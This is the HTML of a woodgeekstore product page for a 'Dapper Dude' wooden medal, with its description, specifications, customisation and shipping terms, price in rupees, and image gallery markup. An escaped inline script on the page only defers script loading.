            Our Story</a></li> <li data-mobile-dropdown-rel="press"> <a data-no-instant href="/pages/press" class="parent-link--true">
            Press</a></li> <li> <a href="tel:917428091996">+91 7428091996</a></li> <li data-no-instant> <a href="/account/login" id="customer_login_link">Login</a></li></ul></div></div>
</header>





<header class="feature_image secondary_logo--true search-enabled--true"> <div class="header is-absolute header-fixed--true "> <div class="promo-banner"> <div class="promo-banner__content"> <p>Bulk Order Discounts? Chat With Us On Whatsapp</p></div> <div class="promo-banner__close"></div></div> <div class="top-bar"> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul> <ul class="menu"> <li> <a href="tel:917428091996">+91 7428091996</a></li></ul> <div class="top-bar--right-menu"> <ul class="menu"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul> <div class="cart-container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="Rs. {{amount}}"
                      data-shop-currency="INR"
                      data-shop-name="woodgeekstore"
                      data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping</a> <ul class="cart_items js-cart_items"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money"><span class="Bold-theme-hook-DO-NOT-DELETE bold_cart_total" style="display:none !important;"></span> <span class=cvc-money>Rs. 0.00</span>
</span></span> <span>Subtotal</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes"></textarea> <button type="submit" name="checkout" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div></div></div> <div class="main-nav__wrapper"> <div class="main-nav menu-position--inline logo-alignment--center logo-position--center search-enabled--true" > <div class="nav nav--left"> <ul class="menu align_left"> <li><a href="/" class="   top_link " data-dropdown-rel="home">Home</a></li> <li><a href="/collections/all" class="  dropdown_link" data-dropdown-rel="collections">Collections <span class="icon-down-arrow"></span></a></li> <li><a href="/blogs/news" class="  dropdown_link" data-dropdown-rel="blog">Blog <span class="icon-down-arrow"></span></a></li> <li><a href="/pages/our-story" class="   top_link " data-dropdown-rel="about-us">About Us</a></li> <li><a href="/pages/support" class="   top_link " data-dropdown-rel="support">Support</a></li></ul></div> <div class="header__logo logo--image"> <a href="/" title="woodgeekstore"> <img src="//www.woodgeekstore.com/cdn/shop/files/WHITE_LOGO_HORIZONTAL3_410x_256x256_fcdcdda8-f9a4-4788-a679-93c65ebf9efc_410x.png?v=1614356633" class="secondary_logo" alt="woodgeekstore" /> <img src="//www.woodgeekstore.com/cdn/shop/files/BROWN_LOGO_HORIZONTAL_256x256_d30cf22a-bd96-4d2b-b11b-36f74f8ef994_410x.png?v=1614356633" class="primary_logo lazyload" alt="woodgeekstore" /></a></div> <div class="nav nav--right"> <ul class="menu align_right"> <li><a href="/pages/our-story" class="   top_link " data-dropdown-rel="our-story">Our Story</a></li> <li><a href="/pages/press" class="   top_link " data-dropdown-rel="press">Press</a></li></ul></div> <div class="search-container" data-autocomplete-true> <form action="/search" class="search__form"> <input type="hidden" name="type" value="everything" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form> <div class="search-link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></div></div> <div class="dropdown_container" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="everything" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wooden-posters" class="">Wooden Posters</a></li></ul> <ul> <li> <a href="/collections/personalise-your-own-wooden-poster" class="">Make your own wooden poster</a></li> <li> <a href="/collections/word-art" class="">Wooden Artwork</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/notebooks" class="">Wooden Notebooks & Diaries</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-nameplates" class="">Wooden Nameplates</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-glassware-drinking-glasses" class="">Wooden Glassware & Drinking Glasses</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-dinner-plates-side-plates-handmade-wooden-plates" class="">Wooden Dinner Plates & Side Plates</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-bowls-handmade-decorative-bowls-for-serving-food-soup-bowls" class="">Wooden Bowls</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/engraved-wood-sign" class="">Engraved Wood Signs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/hanging-wooden-signs" class="">Hanging Wooden Signs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/handmade-wooden-flowers-birthday-anniversary-flowers-showpiece" class="">Handmade Wooden Flowers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-crossword-wall-art" class="">Wooden Crossword Wall Art</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wooden-kitchen-and-bar-accessories" class="">Wooden Kitchen And Bar Accessories</a></li></ul> <ul> <li> <a href="/collections/wooden-trays" class="">Wooden Trays</a></li> <li> <a href="/collections/wooden-chopping-boards" class="">Wooden Chopping Boards</a></li> <li> <a href="/collections/wooden-coasters" class="">Wooden Coasters</a></li> <li> <a href="/collections/wooden-kitchen-and-table-accessories" class="">Wooden Kitchen & Table Accessories</a></li> <li> <a href="/collections/wooden-wine-accessories" class="">Wooden Bar Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wooden-trophies-awards-medals" class="">Wooden Trophies, Awards & Medals</a></li></ul> <ul> <li> <a href="/collections/wooden-trophies-awards" class="">Wooden Trophies & Awards</a></li> <li> <a href="/collections/wooden-medals" class="">Wooden Medals</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-certificates" class="">Wooden Certificates</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-office-accessories" class="">Wooden Office Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-ring-holders" class="">Wooden Ring Holders</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-greeting-cards" class="">Wooden Greeting Cards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/personalised-wooden-rakhis-greeting-cards" class="">Personalised Wooden Rakhis & Greeting Card</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="blog"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/blogs/news" class="">News</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/blogs/woodgeek-stories" class="">Woodgeek Stories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/blogs/gift-ideas" class="">Gift Ideas</a></li></ul></div></div></div></div></div></div></div>
</header>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 120px;
  }
</style> <script>var _0xba97=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x73\x65\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0xba97[9]](_0xba97[0],function(){var _0xe7ffx1=document[_0xba97[2]](_0xba97[1]);for(var _0xe7ffx2=0;_0xe7ffx2< _0xe7ffx1[_0xba97[3]];_0xe7ffx2++){if(_0xe7ffx1[_0xe7ffx2][_0xba97[5]](_0xba97[4])!== null){_0xe7ffx1[_0xe7ffx2][_0xba97[7]](_0xba97[6],_0xe7ffx1[_0xe7ffx2][_0xba97[5]](_0xba97[4]));delete _0xe7ffx1[_0xe7ffx2][_0xba97[8]][_0xba97[6]]}}})</script>


</div> <div class="mega-menu-container"></div>

    
<script>
    var Elspw = {
        params: {
            id: 'cc7d4334c59cba05d494e256fc15b730',
            money_format: "\u003cspan class=cvc-money\u003eRs. {{amount}}\u003c\/span\u003e",
            cart: {
                "total_price" : 0,
                "attributes": {},
                "items" : [
                ]
            }
        }
    };
    Elspw.params.product = {
        "id": 1566560616483,
        "title": "Dapper Dude Wooden Medal",
        "handle": "dapper-dude-wooden-medal",
        "tags": ["Medals for Friends","Medals for Office Colleagues"],
        "variants":[{"id":14075784134691,"qty":596,"title":"Birch","policy":"deny"},{"id":14075784167459,"qty":598,"title":"Mahogany","policy":"deny"}],
        "collection_ids":[30797037603,89823346723,81967349795]
    };
</script>
<script src="https://s3.amazonaws.com/els-apps/product-warnings/settings/cc7d4334c59cba05d494e256fc15b730.js?q=025300" defer></script>



<section class="section has-padding-top"> <a name="pagecontent" id="pagecontent"></a> <div class="container">

    


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Dapper Dude Wooden Medal",
    "image": "https:\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_1024x1024.jpg?v=1575931963",
    
      "description": "\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eDapper Dude\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eA wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. \u003c\/span\u003e\u003cspan\u003eGift this fun 'Dapper Dude' medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 14 gm to 20 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 19 gm to 22 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\"apple-converted-space\"\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\"apple-converted-space\"\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "woodgeekstore"
      },
    
    
      "sku": "WMB01",
    
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "INR",
      "price": 499.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.woodgeekstore.com/products/dapper-dude-wooden-medal?variant=14075784134691",
      "seller": {
        "@type": "Organization",
        "name": "woodgeekstore"
      },
      "priceValidUntil": "\n  2027-01-10\n"
    }
  }
</script> <div class="breadcrumb__wrapper one-whole column"> <div class="breadcrumb-collection breadcrumb-collection--product"> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.woodgeekstore.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "All"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/dapper-dude-wooden-medal",
          "name": "Dapper Dude Wooden Medal"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="/" title="woodgeekstore" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/all" title="All" class="breadcrumb_link"> <span>All</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/dapper-dude-wooden-medal" class="breadcrumb_link"> <span>Dapper Dude Wooden Medal</span></a>
</div></div></div> <section class="section--has-sidebar-option is-flex is-flex-wrap has-padding-top"> <div id="shopify-section-product-sidebar" class="shopify-section shopify-section--product-sidebar">





</div> <div id="shopify-section-product-template" class="shopify-section shopify-section--product-template has-sidebar-option">



<div class="one-whole column product-1566560616483"> <div class="product product-name--dapper-dude-wooden-medal product_section js-product_section is-flex media-position--left" data-rv-handle="dapper-dude-wooden-medal"> <div class="three-fifths columns medium-down--one-whole product__images">
      





<style data-shopify>
.shopify-model-viewer-ui model-viewer {
  --progress-bar-height: 2px;
  --progress-bar-color: #333333;
}
</style>

<div class="gallery-wrap
            gallery-arrows--true
            
            gallery-thumbnails--bottom"> <div class="product_gallery js-product-gallery product-1566560616483-gallery
              transparentBackground--true
              slideshow-transition--slide
              popup-enabled--true
              show-gallery-arrows--true
               multi-image "
            data-thumbnails-enabled="true"
            data-gallery-arrows-enabled="true"
            data-slideshow-speed="0"
            data-slideshow-animation="slide"
            data-thumbnails-position="bottom"
            data-thumbnails-slider-enabled="true"
            data-zoom="false"
            data-video-loop="false"
            data-product-id="1566560616483"
            data-product-lightbox="true"
            data-media-count="8"
            data-product-gallery> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title=""> <a  href="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931963"
                        alt="Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers."
                        class=" lazyload blur-up"
                        data-image-id="1132427313187"
                        data-index="0"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_400x.jpg?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers."> <a  href="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931963"
                        alt="Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers."
                        class=" lazyload blur-up"
                        data-image-id="1132427444259"
                        data-index="1"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_400x.jpg?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers."> <a  href="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_5000x.jpg?v=1575931963"
                        alt="Wooden Medal with Ribbon"
                        class=" lazyload blur-up"
                        data-image-id="1132425347107"
                        data-index="2"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_400x.jpg?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Wooden Medal with Ribbon"> <a  href="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_5000x.jpg?v=1575931963"
                        alt="Custom Medals - Personalize Your Medal With Custom Text "
                        class=" lazyload blur-up"
                        data-image-id="1132425379875"
                        data-index="3"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_400x.jpg?v=1575931963 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_600x.jpg?v=1575931963 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_800x.jpg?v=1575931963 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_1200x.jpg?v=1575931963 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8_2000x.jpg?v=1575931963 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1566560616483" data-media-type="image" data-thumb="" data-title="Custom Medals - Personalize Your Medal With Custom Text "> <a  href="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_5000x.jpg?v=1575931963"
                    class="lightbox"
                    data-fancybox="1566560616483"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_5000x.jpg?v=1575931963"
                        alt="Measurement for Wooden Medal"
                        class=" lazyload blur-up"
                        data-image-id="1132425412643"
                        data-index="4"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_1200x.jpg?v=1575931963"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_200x.jpg?v=1575931963 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75_400x.jpg?v=1575931963 400w,
